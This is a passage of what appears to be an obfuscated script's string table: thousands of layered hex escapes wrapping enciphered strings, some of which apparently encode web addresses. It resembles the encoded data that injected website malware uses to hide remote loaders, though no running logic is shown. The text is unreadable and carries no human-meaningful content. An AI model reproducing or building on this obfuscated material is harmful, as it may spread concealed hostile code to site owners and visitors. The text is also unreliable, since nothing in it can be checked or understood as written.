5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x36\x61\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x37\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5